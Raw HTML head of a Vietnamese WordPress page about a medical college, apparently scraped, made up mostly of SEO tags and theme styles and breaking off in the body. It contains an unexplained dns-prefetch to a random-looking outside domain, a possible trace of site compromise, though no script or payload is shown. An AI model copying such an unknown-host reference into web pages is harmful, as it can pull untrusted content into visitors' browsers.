

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nvhsv.org.vn/tai-sao-nen-hoc-cao-dang-y-khoa-pham-ngoc-thach/
body_size: 17416
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://nvhsv.org.vn/xmlrpc.php">
    <title>Tại sao nên học Cao đẳng Y Khoa Phạm Ngọc Thạch?</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v6.1.2 - https://yoa.st/1yg?utm_content=6.1.2 -->
<meta name="description" content="Với những bạn yêu thích ngành Dược thì nên lựa chọn các trường Cao đẳng Y Dược TP HCM để gửi gắm tương lai. Nơi đây như một cái nôi đào tạo với mục tiêu cung ứng nguồn nhân lực chất lượng cho các cơ sở y tế. Chúng ta hãy cùng tham khảo trong chuyên mục bài viết dưới đây nhé. "/>
<link rel="canonical" href="http://nvhsv.org.vn/tai-sao-nen-hoc-cao-dang-y-khoa-pham-ngoc-thach/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tại sao nên học Cao đẳng Y Khoa Phạm Ngọc Thạch?" />
<meta property="og:description" content="Với những bạn yêu thích ngành Dược thì nên lựa chọn các trường Cao đẳng Y Dược TP HCM để gửi gắm tương lai. Nơi đây như một cái nôi đào tạo với mục tiêu cung ứng nguồn nhân lực chất lượng cho các cơ sở y tế. Chúng ta hãy cùng tham khảo trong chuyên mục bài viết dưới đây nhé. " />
<meta property="og:url" content="http://nvhsv.org.vn/tai-sao-nen-hoc-cao-dang-y-khoa-pham-ngoc-thach/" />
<meta property="og:site_name" content="Thuốc quý hiệu nghiệm dễ tìm trong dân gian" />
<meta property="article:section" content="Tin tức" />
<meta property="article:published_time" content="2021-03-15T22:34:43+07:00" />
<meta property="article:modified_time" content="2021-03-15T22:34:45+07:00" />
<meta property="og:updated_time" content="2021-03-15T22:34:45+07:00" />
<meta property="og:image" content="http://nvhsv.org.vn/wp-content/uploads/2021/03/tuyen-sinh-cao-dang-duoc-tphcm-2021.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="330" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Với những bạn yêu thích ngành Dược thì nên lựa chọn các trường Cao đẳng Y Dược TP HCM để gửi gắm tương lai. Nơi đây như một cái nôi đào tạo với mục tiêu cung ứng nguồn nhân lực chất lượng cho các cơ sở y tế. Chúng ta hãy cùng tham khảo trong chuyên mục bài viết dưới đây nhé. " />
<meta name="twitter:title" content="Tại sao nên học Cao đẳng Y Khoa Phạm Ngọc Thạch?" />
<meta name="twitter:image" content="http://nvhsv.org.vn/wp-content/uploads/2021/03/tuyen-sinh-cao-dang-duoc-tphcm-2021.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/nvhsv.org.vn\/","name":"Thu\u1ed1c qu\u00fd hi\u1ec7u nghi\u1ec7m d\u1ec5 t\u00ecm trong d\u00e2n gian","potentialAction":{"@type":"SearchAction","target":"http:\/\/nvhsv.org.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thuốc quý hiệu nghiệm dễ tìm trong dân gian &raquo;" href="http://nvhsv.org.vn/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nvhsv.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://nvhsv.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://nvhsv.org.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://nvhsv.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='http://nvhsv.org.vn/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css?ver=4.1.7' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='toc-screen-css' href='http://nvhsv.org.vn/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-style-1-css' href='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/css/eggnews.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-style-css' href='http://nvhsv.org.vn/wp-content/themes/eggnews/style.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-responsive-css' href='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/css/eggnews-responsive.css?ver=1.4.19' type='text/css' media='all' />
<script type='text/javascript' src='http://nvhsv.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://nvhsv.org.vn/wp-json/" /><link rel="alternate" type="application/json" href="http://nvhsv.org.vn/wp-json/wp/v2/posts/1250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nvhsv.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nvhsv.org.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='http://nvhsv.org.vn/?p=1250' />
<link rel="alternate" type="application/json+oembed" href="http://nvhsv.org.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnvhsv.org.vn%2Ftai-sao-nen-hoc-cao-dang-y-khoa-pham-ngoc-thach%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://nvhsv.org.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnvhsv.org.vn%2Ftai-sao-nen-hoc-cao-dang-y-khoa-pham-ngoc-thach%2F&#038;format=xml" />
		<style type="text/css">
			.category-button.teg-cat-73 a { background: #00a8e9}
.category-button.teg-cat-73 a:hover { background: #0076b7}
.block-header.teg-cat-73 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-73 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-73 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-73 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-73 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-72 a { background: #00a8e9}
.category-button.teg-cat-72 a:hover { background: #0076b7}
.block-header.teg-cat-72 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-72 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-72 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-72 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-72 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-64 a { background: #00a8e9}
.category-button.teg-cat-64 a:hover { background: #0076b7}
.block-header.teg-cat-64 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-64 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-64 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-64 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-64 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-74 a { background: #00a8e9}
.category-button.teg-cat-74 a:hover { background: #0076b7}
.block-header.teg-cat-74 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-74 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-74 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-74 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-74 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-63 a { background: #00a8e9}
.category-button.teg-cat-63 a:hover { background: #0076b7}
.block-header.teg-cat-63 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-63 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-63 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-63 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-63 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-60 a { background: #00a8e9}
.category-button.teg-cat-60 a:hover { background: #0076b7}
.block-header.teg-cat-60 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-60 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-60 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-60 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-60 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-61 a { background: #00a8e9}
.category-button.teg-cat-61 a:hover { background: #0076b7}
.block-header.teg-cat-61 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-61 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-61 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-61 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-61 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-62 a { background: #00a8e9}
.category-button.teg-cat-62 a:hover { background: #0076b7}
.block-header.teg-cat-62 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-62 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-62 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-62 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-62 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-34 a { background: #00a8e9}
.category-button.teg-cat-34 a:hover { background: #0076b7}
.block-header.teg-cat-34 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-34 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-34 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-34 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-34 { border-bottom-color: #00a8e9 }
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.edit-link .post-edit-link, .reply .comment-reply-link,.home-icon,.search-main,.header-search-wrapper .search-form-main .search-submit,.teg-slider-section .bx-controls a:hover,.widget_search .search-submit,.error404 .page-title,.archive.archive-classic .entry-title a:after,#teg-scrollup,.widget_tag_cloud .tagcloud a:hover,.sub-toggle,#site-navigation ul > li:hover > .sub-toggle, #site-navigation ul > li.current-menu-item .sub-toggle, #site-navigation ul > li.current-menu-ancestor .sub-toggle{ background:#00a8e9} .breaking_news_wrap .bx-controls-direction a, .breaking_news_wrap .bx-controls-direction a:hover:before{color:#fff;}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.widget_tag_cloud .tagcloud a:hover{ border-color:#00a8e9}
.comment-list .comment-body ,.header-search-wrapper .search-form-main{ border-top-color:#00a8e9}
#site-navigation ul li,.header-search-wrapper .search-form-main:before{ border-bottom-color:#00a8e9}
.archive .page-header,.block-header, .widget .widget-title-wrapper, .related-articles-wrapper .widget-title-wrapper{ border-left-color:#00a8e9}
a,a:hover,a:focus,a:active,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before, .logged-in-as a,.top-menu ul li a:hover,#footer-navigation ul li a:hover,#site-navigation ul li a:hover,#site-navigation ul li.current-menu-item a,.teg-slider-section .slide-title a:hover,.featured-post-wrapper .featured-title a:hover,.eggnews_block_grid .post-title a:hover,.slider-meta-wrapper span:hover,.slider-meta-wrapper a:hover,.featured-meta-wrapper span:hover,.featured-meta-wrapper a:hover,.post-meta-wrapper > span:hover,.post-meta-wrapper span > a:hover ,.grid-posts-block .post-title a:hover,.list-posts-block .single-post-wrapper .post-content-wrapper .post-title a:hover,.column-posts-block .single-post-wrapper.secondary-post .post-content-wrapper .post-title a:hover,.widget a:hover::before,.widget li:hover::before,.entry-title a:hover,.entry-meta span a:hover,.post-readmore a:hover,.archive-classic .entry-title a:hover,
            .archive-columns .entry-title a:hover,.related-posts-wrapper .post-title a:hover, .widget .widget-title a:hover,.related-articles-wrapper .related-title a:hover { color:#00a8e9}
#content .block-header,#content .widget .widget-title-wrapper,#content .related-articles-wrapper .widget-title-wrapper {background-color: #00caff;}
.block-header .block-title, .widget .widget-title, .related-articles-wrapper .related-title {background-color: #00a8e9;}
.block-header, .widget .widget-title-wrapper, .related-articles-wrapper .widget-title-wrapper {border-left-color: #00a8e9;border-bottom-color: #00a8e9}
#content .block-header .block-title:after, #content .widget .widget-title:after, #content .related-articles-wrapper .related-title:after {border-bottom-color: #00a8e9;border-bottom-color: #00a8e9}
.archive .page-header {background-color: #00caff}
#site-navigation ul li.current-menu-item a,.bx-default-pager .bx-pager-item a.active {border-color: #00a8e9}
.bottom-header-wrapper {border-color: #00a8e9}
.top-menu ul li, .eggnews-ticker-wrapper ~ .top-header-section {border-color: #00a8e9}
.ticker-caption, .breaking_news_wrap.fade .bx-controls-direction a.bx-next:hover, .breaking_news_wrap.fade .bx-controls-direction a.bx-prev:hover {background-color: #00a8e9}
.ticker-content-wrapper .news-post a:hover, .eggnews-carousel .item .carousel-content-wrapper a:hover{color: #00a8e9}
.eggnews-carousel .item .carousel-content-wrapper h3 a:hover, body .eggnews-carousel h3 a:hover, footer#colophon .eggnews-carousel h3 a:hover, footer#colophon a:hover, .widget a:hover, .breaking_news_wrap .article-content.feature_image .post-title a:hover{color: #00a8e9}
.widget .owl-theme .owl-dots .owl-dot.active span{background: #00a8e9}
.rtl #content .block-header .block-title::after, .rtl #content .related-articles-wrapper .related-title::after, .rtl #content .widget .widget-title::after{border-right-color: #00a8e9}
		</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-favicon.png" sizes="32x32" />
<link rel="icon" href="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-favicon.png" />
<meta name="msapplication-TileImage" content="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			a,h1,h2,h3,h4,h5,h6,span,p,strong,b{
	font-family:arial !important;
}
.teg-container {
    width: 1000px;
}
.site-branding img {
    height: auto;
    width: 100%;
    vertical-align: middle;
    max-width: 229px;
    max-height: 90px;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1250 single-format-standard wp-custom-logo group-blog default_skin fullwidth_layout right-sidebar">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 